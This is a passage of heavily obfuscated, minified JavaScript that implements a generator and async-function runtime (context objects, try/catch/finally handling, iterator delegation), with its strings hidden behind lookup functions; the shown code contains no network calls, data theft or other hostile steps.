Xn()[JY(Ls)],jp([],[][[]]))?Xn()[JY(x6)].call(null,XX,p3,U9):Xn()[JY(js)](Xs,pHk,Xx)][Xn()[JY(fZ)](Z9,WD,P6)])?function(t7k){return z9k.apply(this,[nC,arguments]);}:function(BBk){return z9k.apply(this,[jS,arguments]);};var q1k;return wN.pop(),q1k=M7k(XOk),q1k;};var Ivk=function(){"use strict";var wtk=function(S1k,DBk,VPk){return fW.apply(this,[xl,arguments]);};var B9k=function(cvk,gxk,VOk,Osk){wN.push(dZ);var fOk=gxk&&XY(gxk[Vx()[cB(Pm)].call(null,Zf,Lq,wX(wX(f7)),zD)],Txk)?gxk:Txk;var tsk=dl[nx()[KB(Mf)](Zf,I9,AT,nE)][Vx()[cB(nE)](Iv,gt,wB,p5k)](fOk[Vx()[cB(Pm)].call(null,Ew,Lq,mV,zD)]);var Emk=new XBk(Osk||[]);kVk(tsk,WJ()[Ah(fZ)](XO,Vw,Ab,X0k),fW(IH,[WJ()[Ah(Vf)].call(null,fq,wX(wX(f7)),sw,J6),Ztk(cvk,VOk,Emk)]));var Rbk;return wN.pop(),Rbk=tsk,Rbk;};var Txk=function(){};var gOk=function(){};var Vmk=function(){};var vPk=function(ptk,Bbk){function mxk(Wbk,hBk,Gjk,Tsk){var CVk=z9k(WK,[ptk[Wbk],ptk,hBk]);wN.push(c1);if(pj(tw()[I1(VV)](xE,kE,sX,cf,A7,hV),CVk[XB()[gb(sO)](hV,Pm,tZ,cb)])){var T1k=CVk[z3(typeof XB()[gb(vv)],jp([],[][[]]))?XB()[gb(mV)](nB,tZ,gt,C9):XB()[gb(sb)](EKk,js,Xm,E7)],r7k=T1k[WJ()[Ah(Vf)](fq,A7,qv,rh)];var Nsk;return Nsk=r7k&&KG(z3(typeof Xn()[JY(Lgk)],jp('',[][[]]))?Xn()[JY(js)].call(null,f1,EV,gt):Xn()[JY(nE)](CB,k7,rx),M7k(r7k))&&q6k.call(r7k,z3(typeof WJ()[Ah(Mb)],'undefined')?WJ()[Ah(sO)](pO,YJ,Wr,Os):WJ()[Ah(KX)].call(null,Wj,mV,wX(wX({})),nv))?Bbk[z3(typeof nx()[KB(AV)],'undefined')?nx()[KB(M9)](fZ,dIk,DAk,Ew):nx()[KB(fZ)].call(null,wX(wX([])),rD,r1,Yf)](r7k[WJ()[Ah(KX)].apply(null,[Wj,fZ,Is,nv])])[z3(typeof WJ()[Ah(rD)],jp([],[][[]]))?WJ()[Ah(sO)](wU,gr,vv,Av):WJ()[Ah(T1)].apply(null,[XQk,Aq,T1,rw])](function(Kxk){wN.push(gx);mxk(Ds()[Mr(Mf)](Pm,V7,Slk,wX(wX([])),U9),Kxk,Gjk,Tsk);wN.pop();},function(m7k){wN.push(Vf);mxk(tw()[I1(VV)](km,sb,sX,cf,Is,dLk),m7k,Gjk,Tsk);wN.pop();}):Bbk[nx()[KB(fZ)].call(null,Aq,rD,r1,pB)](r7k)[WJ()[Ah(T1)](XQk,Uf,Uq,rw)](function(l6k){wN.push(fr);T1k[WJ()[Ah(Vf)](fq,wX({}),qV,U2)]=l6k,Gjk(T1k);wN.pop();},function(Jqk){wN.push(kb);var nmk;return nmk=mxk(tw()[I1(VV)](jc,JB,sX,cf,js,Cgk),Jqk,Gjk,Tsk),wN.pop(),nmk;}),wN.pop(),Nsk;}Tsk(CVk[XB()[gb(sb)].call(null,EKk,js,IE,E7)]);wN.pop();}wN.push(fm);var YVk;kVk(this,WJ()[Ah(fZ)].call(null,XO,IE,wX(wX(vv)),U4k),fW(IH,[WJ()[Ah(Vf)](fq,wX([]),U9,lO),function t9k(Smk,GPk){var VBk=function(){return new Bbk(function(kBk,w1k){mxk(Smk,GPk,kBk,w1k);});};wN.push(sF);var Ctk;return Ctk=YVk=YVk?YVk[WJ()[Ah(T1)](XQk,fm,tZ,xx)](VBk,VBk):VBk(),wN.pop(),Ctk;}]));wN.pop();};var PZk=function(Mm){return Ym.apply(this,[SN,arguments]);};var AEk=function(Gt){return Ym.apply(this,[xL,arguments]);};var XBk=function(nsk){wN.push(Vf);this[nx()[KB(KX)](wX(wX(f7)),Hq,M4k,gB)]=[fW(IH,[pj(typeof Ds()[Mr(xs)],'undefined')?Ds()[Mr(x6)](YJ,dLk,tf,wB,kE):Ds()[Mr(f7)](wf,Rc,pF,RIk,Xm),pj(typeof Vx()[cB(BO)],'undefined')?Vx()[cB(KX)].apply(null,[Uf,km,Vf,zv]):Vx()[cB(f7)](x6,Cw,wX(vv),WE)])],nsk[Ds()[Mr(VV)](mV,W0k,nKk,Cv,Aq)](PZk,this),this[Xn()[JY(bV)].apply(null,[z0k,kgk,wX(wX(f7))])](wX(vv));wN.pop();};var Wmk=function(WEk){wN.push(hD);if(WEk||z3(z3(typeof Xn()[JY(A7)],jp('',[][[]]))?Xn()[JY(js)].call(null,hE,kgk,Sq):Xn()[JY(mV)](S1,Xc,tZ),WEk)){var Ptk=WEk[YBk];if(Ptk){var Djk;return wN.pop(),Djk=Ptk.call(WEk),Djk;}if(KG(Xn()[JY(P6)].call(null,Wp,cN,wX({})),typeof WEk[Ds()[Mr(Mf)].call(null,Pm,fd,Slk,BO,Xm)])){var WOk;return wN.pop(),WOk=WEk,WOk;}if(wX(dl[XB()[gb(VV)](vP,sX,rx,Am)](WEk[Vx()[cB(vv)].apply(null,[Sx,rx,fm,Rj])]))){var KBk=T9(f7),Tbk=function xsk(){wN.push(Gm);for(;zR(++KBk,WEk[Vx()[cB(vv)].call(null,Ls,rx,wP,nh)]);)if(q6k.call(WEk,KBk)){var nbk;return xsk[WJ()[Ah(Vf)](fq,rx,wU,AJ)]=WEk[KBk],xsk[z3(typeof Xn()[JY(U9)],'undefined')?Xn()[JY(js)].apply(null,[xCk,EO,wX({})]):Xn()[JY(qv)](T3,UW,wX(wX(f7)))]=wX(f7),wN.pop(),nbk=xsk,nbk;}xsk[WJ()[Ah(Vf)](fq,wX(vv),Is,AJ)]=xPk;xsk[Xn()[JY(qv)].call(null,T3,UW,km)]=wX(vv);var Zqk;return wN.pop(),Zqk=xsk,Zqk;};var bBk;return bBk=Tbk[Ds()[Mr(Mf)](Pm,fd,Slk,bs,wB)]=Tbk,wN.pop(),bBk;}}throw new (dl[WJ()[Ah(Af)].apply(null,[tkk,wX(vv),sX,jV])])(jp(M7k(WEk),pj(typeof nx()[KB(hs)],'undefined')?nx()[KB(T1)].call(null,Vw,cE,Id,wX(wX(f7))):nx()[KB(M9)].call(null,DE,sQk,M8k,SZ)));};wN.push(F4k);Ivk=function w6k(){return Jtk;};var xPk;var Jtk={};var QBk=dl[nx()[KB(Mf)].call(null,Wr,I9,vn,fZ)][Vx()[cB(Pm)].call(null,wX(wX([])),Lq,cr,wx)];var q6k=QBk[XB()[gb(T3)].apply(null,[Agk,x6,T3,Zb])];var kVk=dl[nx()[KB(Mf)](wX(wX({})),I9,vn,DE)][Vx()[cB(Af)](A7,vr,SZ,dV)]||function(OVk,Jvk,I1k){return z9k.apply(this,[tM,arguments]);};var xOk=KG(Xn()[JY(P6)].call(null,Wp,mHk,Z9),typeof dl[Xn()[JY(x6)].apply(null,[XX,Jlk,XO])])?dl[Xn()[JY(x6)].apply(null,[XX,Jlk,tZ])]:{};var YBk=xOk[Xn()[JY(fZ)](Z9,Ckk,sE)]||Xn()[JY(L9)](Sx,Wn,wX({}));var Pjk=xOk[pj(typeof WJ()[Ah(qv)],jp('',[][[]]))?WJ()[Ah(Aq)].apply(null,[f4k,BO,RIk,vTk]):WJ()[Ah(sO)](sw,gB,RIk,ELk)]||Xn()[JY(mP)].call(null,rMk,t6,rE);var s1k=xOk[nx()[KB(VV)].apply(null,[wX(wX(vv)),A7,xW,wU])]||Xn()[JY(Is)](vAk,p9,gB);try{var Tqk=wN.length;var f6k=wX(wX(X0));wtk({},pj(typeof Xn()[JY(sO)],'undefined')?Xn()[JY(mV)](S1,tm,Mb):Xn()[JY(js)](Am,Tlk,wX(f7)));}catch(IOk){wN.splice(lb(Tqk,f7),Infinity,F4k);wtk=function(Dsk,Ask,txk){return z9k.apply(this,[YL,arguments]);};}Jtk[nx()[KB(Sq)](ct,nt,F5k,Vv)]=B9k;var Vvk=nx()[KB(Aq)].apply(null,[x6,tZ,ps,Vf]);var wVk=Xn()[JY(T1)].apply(null,[ZIk,PAk,Wr]);var W7k=WJ()[Ah(L9)].apply(null,[GAk,Ls,x6,Zs]);var zEk=Vx()[cB(Sq)](vv,Vf,cr,G8k);var gEk={};var XPk={};wtk(XPk,YBk,function(){return z9k.apply(this,[Y5,arguments]);});var rtk=dl[nx()[KB(Mf)].apply(null,[gB,I9,vn,wX(wX(vv))])][WJ()[Ah(mP)](Xx,wX(vv),wX([]),qs)];var Omk=rtk&&rtk(rtk(Wmk([])));Omk&&pj(Omk,QBk)&&q6k.call(Omk,YBk)&&(XPk=Omk);var Cqk=Vmk[z3(typeof Vx()[cB(K9)],'undefined')?Vx()[cB(f7)].apply(null,[x6,OB,Cv,plk]):Vx()[cB(Pm)](rx,Lq,Lt,wx)]=Txk[pj(typeof Vx()[cB(wU)],jp([],[][[]]))?Vx()[cB(Pm)](mx,Lq,Ab,wx):Vx()[cB(f7)](Xm,gr,KX,kb)]=dl[nx()[KB(Mf)](fZ,I9,vn,Uf)][Vx()[cB(nE)](cE,gt,RIk,nB)](XPk);function Nqk(Y6k){wN.push(L0k);[Ds()[Mr(Mf)](Pm,XIk,Slk,wX(wX(vv)),js),z3(typeof tw()[I1(mV)],jp(Xn()[JY(mV)](S1,tS,wX({})),[][[]]))?tw()[I1(js)].apply(null,[pB,L9,HAk,JAk,Pf,sw]):tw()[I1(VV)].call(null,wX(wX({})),b7,sX,cf,qv,nLk),WJ()[Ah(Is)].apply(null,[DB,wX(wX([])),wB,Z0])][Ds()[Mr(VV)](mV,HV,nKk,ct,Cv)](function(Q6k){wtk(Y6k,Q6k,function(Lvk){var cjk;wN.push(w0k);return cjk=this[WJ()[Ah(fZ)](XO,Cv,wX(wX({})),Fc)](Q6k,Lvk),wN.pop(),cjk;});});wN.pop();}function Ztk(NZk,rPk,AVk){var mBk=Vvk;return function(KZk,rsk){wN.push(xW);if(z3(mBk,W7k))throw new (dl[Vx()[cB(P6)](AV,dE,sO,L3)])(XB()[gb(Mf)](Qv,bs,qV,VB));if(z3(mBk,zEk)){if(z3(z3(typeof tw()[I1(Yf)],'undefined')?tw()[I1(js)](rE,AV,xKk,Xw,BO,ZZ):tw()[I1(VV)].call(null,ct,fZ,sX,cf,Aq,vx),KZk))throw rsk;var TVk;return TVk=fW(IH,[pj(typeof WJ()[Ah(b7)],jp([],[][[]]))?WJ()[Ah(Vf)](fq,Nx,rx,jU):WJ()[Ah(sO)].call(null,AO,sO,gB,jf),xPk,Xn()[JY(qv)](T3,J3,wX(wX({}))),wX(vv)]),wN.pop(),TVk;}for(AVk[Vx()[cB(Aq)](VV,TO,sb,vHk)]=KZk,AVk[z3(typeof XB()[gb(jc)],jp([],[][[]]))?XB()[gb(mV)](vF,M1,Wj,TV):XB()[gb(sb)].apply(null,[JF,js,P6,E7])]=rsk;;){var JOk=AVk[pj(typeof Vx()[cB(c0k)],jp('',[][[]]))?Vx()[cB(fZ)](mx,dLk,Mb,fJ):Vx()[cB(f7)].apply(null,[Cv,Px,qV,jm])];if(JOk){var dOk=Mbk(JOk,AVk);if(dOk){if(z3(dOk,gEk))continue;var Ubk;return wN.pop(),Ubk=dOk,Ubk;}}if(z3(Ds()[Mr(Mf)](Pm,OO,Slk,Wr,Vf),AVk[Vx()[cB(Aq)](Is,TO,RIk,vHk)]))AVk[Vx()[cB(L9)](wX(wX(f7)),Mf,b7,dq)]=AVk[nx()[KB(L9)](cE,Z9,Tq,Zf)]=AVk[XB()[gb(sb)](JF,js,Zf,E7)];else if(z3(tw()[I1(VV)](Xm,wX([]),sX,cf,xE,vx),AVk[Vx()[cB(Aq)](wX(wX(vv)),TO,Uf,vHk)])){if(z3(mBk,Vvk))throw mBk=zEk,AVk[XB()[gb(sb)](JF,js,Ls,E7)];AVk[tw()[I1(Vf)].call(null,bs,qV,nE,vlk,Vv,BAk)](AVk[XB()[gb(sb)](JF,js,kE,E7)]);}else z3(z3(typeof WJ()[Ah(gf)],jp([],[][[]]))?WJ()[Ah(sO)](rMk,wX(f7),Uf,Qs):WJ()[Ah(Is)](DB,wX([]),wX(wX(f7)),PKk),AVk[z3(typeof Vx()[cB(x6)],'undefined')?Vx()[cB(f7)](Xm,js,wX(wX([])),EAk):Vx()[cB(Aq)](Uq,TO,L9,vHk)])&&AVk[Ds()[Mr(Vf)].call(null,YJ,JF,KX,wX(wX(vv)),rE)](WJ()[Ah(Is)](DB,wX(f7),wB,PKk),AVk[XB()[gb(sb)](JF,js,sb,E7)]);mBk=W7k;var O7k=z9k(WK,[NZk,rPk,AVk]);if(z3(Xn()[JY(KX)](YJ,Yc,qv),O7k[pj(typeof XB()[gb(Pm)],jp(Xn()[JY(mV)].call(null,S1,tF,Z9),[][[]]))?XB()[gb(sO)](vx,Pm,tB,cb):XB()[gb(mV)](RHk,tkk,xs,T4k)])){if(mBk=AVk[Xn()[JY(qv)](T3,J3,wX(wX({})))]?zEk:wVk,z3(O7k[XB()[gb(sb)](JF,js,AV,E7)],gEk))continue;var V7k;return V7k=fW(IH,[z3(typeof WJ()[Ah(d1)],jp('',[][[]]))?WJ()[Ah(sO)](Sm,JB,wX(f7),Zb):WJ()[Ah(Vf)](fq,RIk,XZ,jU),O7k[XB()[gb(sb)](JF,js,A7,E7)],pj(typeof Xn()[JY(Uq)],jp('',[][[]]))?Xn()[JY(qv)].call(null,T3,J3,Cr):Xn()[JY(js)](IO,XQk,d1),AVk[Xn()[JY(qv)](T3,J3,Xx)]]),wN.pop(),V7k;}z3(tw()[I1(VV)](x6,xs,sX,cf,Cr,vx),O7k[pj(typeof XB()[gb(qv)],jp(Xn()[JY(mV)](S1,tF,wP),[][[]]))?XB()[gb(sO)](vx,Pm,Lt,cb):XB()[gb(mV)](Rf,FHk,nE,r1)])&&(mBk=zEk,AVk[pj(typeof Vx()[cB(gt)],jp([],[][[]]))?Vx()[cB(Aq)].call(null,wX(wX(f7)),TO,tB,vHk):Vx()[cB(f7)].apply(null,[wX(wX(vv)),OF,P6,QAk])]=tw()[I1(VV)](Af,wX(wX(f7)),sX,cf,XZ,vx),AVk[XB()[gb(sb)](JF,js,Uq,E7)]=O7k[XB()[gb(sb)](JF,js,Ew,E7)]);}wN.pop();};}function Mbk(E1k,GOk){wN.push(Zb);var Ktk=GOk[Vx()[cB(Aq)](AV,TO,wX(wX([])),Q1)];var gZk=E1k[z3(typeof Xn()[JY(xE)],'undefined')?Xn()[JY(js)].call(null,IIk,RTk,Is):Xn()[JY(fZ)].apply(null,[Z9,rMk,wX(vv)])][Ktk];if(z3(gZk,xPk)){var KOk;return GOk[Vx()[cB(fZ)](wX(wX([])),dLk,gf,CR)]=null,z3(tw()[I1(VV)](Uq,gr,sX,cf,Zf,H9),Ktk)&&E1k[Xn()[JY(fZ)].call(null,Z9,rMk,wU)][pj(typeof WJ()[Ah(Es)],jp([],[][[]]))?WJ()[Ah(Is)](DB,wX(f7),U9,z4k):WJ()[Ah(sO)].call(null,xLk,KX,wX(wX(vv)),JTk)]&&(GOk[Vx()[cB(Aq)](Aq,TO,Zf,Q1)]=WJ()[Ah(Is)].apply(null,[DB,P6,Vf,z4k]),GOk[XB()[gb(sb)](Nr,js,Af,E7)]=xPk,Mbk(E1k,GOk),z3(tw()[I1(VV)].apply(null,[gB,XZ,sX,cf,Xx,H9]),GOk[Vx()[cB(Aq)].apply(null,[b7,TO,wX(wX(f7)),Q1])]))||pj(pj(typeof WJ()[Ah(Mb)],jp([],[][[]]))?WJ()[Ah(Is)](DB,EE,wX(vv),z4k):WJ()[Ah(sO)].call(null,sD,Af,wX(wX({})),ATk),Ktk)&&(GOk[Vx()[cB(Aq)](IE,TO,RIk,Q1)]=pj(typeof tw()[I1(Aq)],'undefined')?tw()[I1(VV)](wX(vv),JB,sX,cf,sE,H9):tw()[I1(js)](Vv,Nx,Pq,G9,VV,PV),GOk[XB()[gb(sb)].apply(null,[Nr,js,mP,E7])]=new (dl[z3(typeof WJ()[Ah(Wj)],'undefined')?WJ()[Ah(sO)](gD,Wr,Xx,Jb):WJ()[Ah(Af)].call(null,tkk,dw,SZ,YE)])(jp(jp(nx()[KB(mP)].apply(null,[wX(wX(f7)),b7,UKk,mV]),Ktk),nx()[KB(Is)].call(null,Vv,fZ,Cb,Lt)))),wN.pop(),KOk=gEk,KOk;}var J7k=z9k(WK,[gZk,E1k[Xn()[JY(fZ)](Z9,rMk,tB)],GOk[XB()[gb(sb)].call(null,Nr,js,Mf,E7)]]);if(z3(tw()[I1(VV)].call(null,b7,Gz,sX,cf,Gw,H9),J7k[XB()[gb(sO)](H9,Pm,vv,cb)])){var tPk;return GOk[Vx()[cB(Aq)].apply(null,[wX([]),TO,fq,Q1])]=tw()[I1(VV)](wX(vv),wX(f7),sX,cf,A7,H9),GOk[XB()[gb(sb)].call(null,Nr,js,Wr,E7)]=J7k[XB()[gb(sb)](Nr,js,Iv,E7)],GOk[pj(typeof Vx()[cB(sO)],jp('',[][[]]))?Vx()[cB(fZ)](wX(wX(vv)),dLk,A7,CR):Vx()[cB(f7)](Gw,fO,wX([]),Sm)]=null,wN.pop(),tPk=gEk,tPk;}var Mvk=J7k[XB()[gb(sb)].call(null,Nr,js,U9,E7)];var ZPk;return ZPk=Mvk?Mvk[Xn()[JY(qv)](T3,tS,DB)]?(GOk[E1k[WJ()[Ah(qv)](PTk,wX(f7),Vv,Z0k)]]=Mvk[WJ()[Ah(Vf)](fq,qV,L9,Iw)],GOk[Ds()[Mr(Mf)].apply(null,[Pm,Eb,Slk,SZ,Vv])]=E1k[Xn()[JY(kE)].apply(null,[Lt,nB,Xx])],pj(WJ()[Ah(Is)](DB,Lt,bV,z4k),GOk[pj(typeof Vx()[cB(vv)],'undefined')?Vx()[cB(Aq)](b7,TO,Q9,Q1):Vx()[cB(f7)](EE,tTk,sX,PKk)])&&(GOk[Vx()[cB(Aq)].apply(null,[wX(vv),TO,sO,Q1])]=z3(typeof Ds()[Mr(f7)],jp(Xn()[JY(mV)].apply(null,[S1,MCk,mx]),[][[]]))?Ds()[Mr(f7)].call(null,pF,Ot,AZ,wX(wX({})),x6):Ds()[Mr(Mf)](Pm,Eb,Slk,wX(wX(vv)),Nx),GOk[XB()[gb(sb)](Nr,js,wB,E7)]=xPk),GOk[z3(typeof Vx()[cB(Zf)],jp('',[][[]]))?Vx()[cB(f7)].call(null,gf,N9,xE,Tx):Vx()[cB(fZ)](BO,dLk,cE,CR)]=null,gEk):Mvk:(GOk[Vx()[cB(Aq)].apply(null,[wB,TO,km,Q1])]=tw()[I1(VV)](rx,f7,sX,cf,Ew,H9),GOk[XB()[gb(sb)].call(null,Nr,js,EE,E7)]=new (dl[WJ()[Ah(Af)](tkk,wX(vv),Vf,YE)])(Xn()[JY(Yf)](wf,dP,wX(f7))),GOk[Vx()[cB(fZ)].call(null,xE,dLk,d1,CR)]=null,gEk),wN.pop(),ZPk;}gOk[Vx()[cB(Pm)](Sx,Lq,wU,wx)]=Vmk;kVk(Cqk,WJ()[Ah(T3)].apply(null,[Rc,wX({}),Yf,SIk]),fW(IH,[pj(typeof WJ()[Ah(DE)],jp([],[][[]]))?WJ()[Ah(Vf)].call(null,fq,Aq,Gz,gX):WJ()[Ah(sO)](RZ,Pm,f7,zv),Vmk,tw()[I1(Pm)](Aq,pB,VV,DHk,Aq,tTk),wX(vv)]));kVk(Vmk,WJ()[Ah(T3)](Rc,bV,wX([]),SIk),fW(IH,[WJ()[Ah(Vf)].apply(null,[fq,f7,gf,gX]),gOk,pj(typeof tw()[I1(Wr)],jp([],[][[]]))?tw()[I1(Pm)](sw,Sq,VV,DHk,wP,tTk):tw()[I1(js)](Mf,kE,ACk,VHk,fq,cLk),wX(vv)]));gOk[Vx()[cB(T1)].call(null,rE,HE,Mb,SB)]=wtk(Vmk,s1k,WJ()[Ah(bV)].call(null,Mb,Mb,b7,V1));Jtk[nx()[KB(qv)](xE,kv,ww,wX(vv))]=function(Nmk){wN.push(DF);var wqk=KG(Xn()[JY(P6)](Wp,HZ,Pf),typeof Nmk)&&Nmk[WJ()[Ah(T3)].call(null,Rc,L9,Z9,Ib)];var C6k;return C6k=wX(wX(wqk))&&(z3(wqk,gOk)||z3(WJ()[Ah(bV)](Mb,Cv,T1,Wh),wqk[z3(typeof Vx()[cB(Hq)],jp([],[][[]]))?Vx()[cB(f7)](Gw,Hx,Nx,km):Vx()[cB(T1)].call(null,wX([]),HE,Cv,bh)]||wqk[WJ()[Ah(nE)](pB,sX,Ew,gU)])),wN.pop(),C6k;};Jtk[nx()[KB(Yf)](wX(wX(vv)),CB,CU,gr)]=function(A9k){wN.push(AO);dl[nx()[KB(Mf)](Z9,I9,O1,Is)][nx()[KB(kE)](wX([]),sw,PZ,gr)]?dl[nx()[KB(Mf)].call(null,Gz,I9,O1,wX(f7))][nx()[KB(kE)].call(null,Uq,sw,PZ,Z9)](A9k,Vmk):(A9k[Vx()[cB(qv)].call(null,Cv,sE,Sx,xB)]=Vmk,wtk(A9k,s1k,WJ()[Ah(bV)](Mb,wX(f7),VV,vTk)));A9k[Vx()[cB(Pm)](Gz,Lq,Wr,Tm)]=dl[nx()[KB(Mf)].apply(null,[Vw,I9,O1,xE])][pj(typeof Vx()[cB(Uf)],jp([],[][[]]))?Vx()[cB(nE)].call(null,L9,gt,jc,nD):Vx()[cB(f7)](mP,n1,sO,Mx)](Cqk);var Zjk;return wN.pop(),Zjk=A9k,Zjk;};Jtk[WJ()[Ah(DB)](AO,SZ,qV,Rq)]=function(mZk){return z9k.apply(this,[Jl,arguments]);};Nqk(vPk[Vx()[cB(Pm)](YJ,Lq,Cv,wx)]);wtk(vPk[Vx()[cB(Pm)].apply(null,[qv,Lq,tZ,wx])],Pjk,function(){return z9k.apply(this,[mH,arguments]);});Jtk[nx()[KB(bV)](wX(wX(f7)),nE,bU,L9)]=vPk;Jtk[XB()[gb(Vf)](NB,sX,Ew,L9)]=function(J9k,dsk,vbk,Bvk,hvk){wN.push(xs);z3(tV(vv),hvk)&&(hvk=dl[Xn()[JY(DB)](N5k,EV,fq)]);var zBk=new vPk(B9k(J9k,dsk,vbk,Bvk),hvk);var cZk;return cZk=Jtk[z3(typeof nx()[KB(VE)],jp('',[][[]]))?nx()[KB(M9)].apply(null,[Is,TZ,XE,fq]):nx()[KB(qv)].call(null,Gw,kv,pO,wB)](dsk)?zBk:zBk[Ds()[Mr(Mf)](Pm,VE,Slk,wX(wX([])),Gw)]()[WJ()[Ah(T1)].apply(null,[XQk,T3,DB,sf])](function(xZk){var xjk;wN.push(pZ);return xjk=xZk[Xn()[JY(qv)].apply(null,[T3,QR,Vf])]?xZk[WJ()[Ah(Vf)](fq,Mf,wX(wX([])),pP)]:zBk[Ds()[Mr(Mf)](Pm,G8k,Slk,mx,Xx)](),wN.pop(),xjk;}),wN.pop(),cZk;};Nqk(Cqk);wtk(Cqk,s1k,Vx()[cB(Yf)](rE,CB,rv,Uz));wtk(Cqk,YBk,function(){return z9k.apply(this,[IA,arguments]);});wtk(Cqk,nx()[KB(DB)](wX(wX([])),M9,qB,Ew),function(){return z9k.apply(this,[tg,arguments]);});Jtk[Xn()[JY(gx)].apply(null,[Lgk,NV,A7])]=function(APk){return z9k.apply(this,[q5,arguments]);};Jtk[Ds()[Mr(M9)].call(null,YJ,W9,Wm,Gw,kE)]=Wmk;XBk[Vx()[cB(Pm)](sb,Lq,DB,wx)]=fW(IH,[WJ()[Ah(T3)](Rc,ct,f7,SIk),XBk,pj(typeof Xn()[JY(gr)],'undefined')?Xn()[JY(bV)].call(null,z0k,Eq,wX(wX({}))):Xn()[JY(js)].call(null,VQk,xx,Z9),function Lxk(FZk){wN.push(R1);if(this[nx()[KB(Gw)].apply(null,[BO,JB,Xv,xs])]=Y7[Wr],this[Ds()[Mr(Mf)].apply(null,[Pm,mb,Slk,KX,L9])]=vv,this[pj(typeof Vx()[cB(pB)],'undefined')?Vx()[cB(L9)](fm,Mf,gB,rm):Vx()[cB(f7)].call(null,L9,Gz,nE,hQk)]=this[nx()[KB(L9)](wX(vv),Z9,tb,KX)]=xPk,this[Xn()[JY(qv)](T3,jj,wX({}))]=wX(f7),this[Vx()[cB(fZ)](qv,dLk,YJ,kK)]=null,this[Vx()[cB(Aq)](Vw,TO,Vv,pr)]=z3(typeof Ds()[Mr(Vw)],jp(Xn()[JY(mV)](S1,Ix,vv),[][[]]))?Ds()[Mr(f7)].call(null,ft,M9,O9,T1,Aq):Ds()[Mr(Mf)].apply(null,[Pm,mb,Slk,DB,Af]),this[XB()[gb(sb)].apply(null,[K1,js,Iv,E7])]=xPk,this[nx()[KB(KX)](cE,Hq,RR,P6)][Ds()[Mr(VV)](mV,NQk,nKk,Iv,gt)](AEk),wX(FZk))for(var nxk in this)z3(nx()[KB(x6)].apply(null,[YJ,Vf,C4k,Vv]),nxk[Vx()[cB(fq)](A7,pB,gr,xKk)](vv))&&q6k.call(this,nxk)&&wX(dl[XB()[gb(VV)].call(null,F4k,sX,Ls,Am)](Xj(nxk[Vx()[cB(bV)].call(null,wX(wX(vv)),qV,XO,gh)](f7))))&&(this[nxk]=xPk);wN.pop();},tw()[I1(x6)].call(null,DB,mP,Pm,kq,rE,s9),function(){return z9k.apply(this,[d5,arguments]);},tw()[I1(Vf)].call(null,wX(wX([])),wX(wX([])),nE,vlk,Ew,D1),function fxk(Fjk){wN.push(lv);if(this[Xn()[JY(qv)](T3,cj,wX(wX([])))])throw Fjk;var Fvk=this;function n7k(N7k,SBk){wN.push(YE);Ymk[XB()[gb(sO)](bw,Pm,IE,cb)]=tw()[I1(VV)].apply(null,[gt,Cv,sX,cf,DE,bw]);Ymk[pj(typeof XB()[gb(ct)],jp([],[][[]]))?XB()[gb(sb)].apply(null,[rLk,js,dw,E7]):XB()[gb(mV)](wKk,qHk,VV,A0k)]=Fjk;Fvk[Ds()[Mr(Mf)].apply(null,[Pm,vs,Slk,sb,Wj])]=N7k;SBk&&(Fvk[z3(typeof Vx()[cB(I4k)],jp([],[][[]]))?Vx()[cB(f7)].call(null,cr,G4k,wX(wX(f7)),pHk):Vx()[cB(Aq)].apply(null,[rx,TO,gr,zb])]=Ds()[Mr(Mf)](Pm,vs,Slk,wX(f7),xE),Fvk[XB()[gb(sb)](rLk,js,Nx,E7)]=xPk);var cBk;return wN.pop(),cBk=wX(wX(SBk)),cBk;}for(var zqk=lb(this[nx()[KB(KX)].apply(null,[Ab,Hq,fh,Yf])][Vx()[cB(vv)](mP,rx,cE,MP)],f7);jO(zqk,Y7[Wr]);--zqk){var jEk=this[nx()[KB(KX)](d1,Hq,fh,wX(f7))][zqk],Ymk=jEk[Vx()[cB(Is)].apply(null,[vv,Uq,Mb,RZ])];if(z3(z3(typeof Vx()[cB(HE)],jp('',[][[]]))?Vx()[cB(f7)].call(null,AV,Ct,mV,zD):Vx()[cB(KX)].call(null,Z3,km,Aq,ps),jEk[Ds()[Mr(x6)].call(null,YJ,tr,tf,km,kE)])){var R7k;return R7k=n7k(z3(typeof WJ()[Ah(z0k)],'undefined')?WJ()[Ah(sO)](RQk,Nx,YJ,C5k):WJ()[Ah(Gw)](Jv,nE,xE,Nd)),wN.pop(),R7k;}if(z5k(jEk[Ds()[Mr(x6)](YJ,tr,tf,wX(wX({})),qV)],this[nx()[KB(Gw)](js,JB,dx,wX(wX([])))])){var GZk=q6k.call(jEk,WJ()[Ah(Yf)].call(null,pq,jc,Mb,cG)),k7k=q6k.call(jEk,Vx()[cB(mP)].call(null,Xm,fq,xE,U7));if(GZk&&k7k){if(zR(this[nx()[KB(Gw)].apply(null,[Ls,JB,dx,bs])],jEk[WJ()[Ah(Yf)](pq,Cv,A7,cG)])){var hqk;return hqk=n7k(jEk[WJ()[Ah(Yf)].apply(null,[pq,Vf,bV,cG])],wX(vv)),wN.pop(),hqk;}if(zR(this[nx()[KB(Gw)](ct,JB,dx,Xx)],jEk[pj(typeof Vx()[cB(KX)],'undefined')?Vx()[cB(mP)](Cr,fq,YJ,U7):Vx()[cB(f7)].call(null,JB,rr,Vv,pB)])){var IVk;return IVk=n7k(jEk[Vx()[cB(mP)](Ls,fq,Q9,U7)]),wN.pop(),IVk;}}else if(GZk){if(zR(this[nx()[KB(Gw)](XZ,JB,dx,Gz)],jEk[z3(typeof WJ()[Ah(gt)],jp([],[][[]]))?WJ()[Ah(sO)].apply(null,[H5k,jc,T3,JZ]):WJ()[Ah(Yf)].apply(null,[pq,Cv,bV,cG])])){var UOk;return UOk=n7k(jEk[WJ()[Ah(Yf)].apply(null,[pq,gB,wX(vv),cG])],wX(vv)),wN.pop(),UOk;}}else{if(wX(k7k))throw new (dl[Vx()[cB(P6)](Jv,dE,mP,Mn)])(z3(typeof Xn()[JY(b7)],jp('',[][[]]))?Xn()[JY(js)].apply(null,[FHk,cr,tB]):Xn()[JY(Gw)].apply(null,[L9,qc,wX(wX({}))]));if(zR(this[nx()[KB(Gw)](tB,JB,dx,Vv)],jEk[Vx()[cB(mP)].call(null,b7,fq,Xm,U7)])){var kbk;return kbk=n7k(jEk[Vx()[cB(mP)].call(null,tZ,fq,Wr,U7)]),wN.pop(),kbk;}}}}wN.pop();},pj(typeof Ds()[Mr(js)],'undefined')?Ds()[Mr(Vf)].call(null,YJ,NB,KX,wX(vv),f7):Ds()[Mr(f7)].call(null,CLk,Ew,c5k,wX(vv),AV),function Yvk(Imk,fPk){wN.push(T4k);for(var 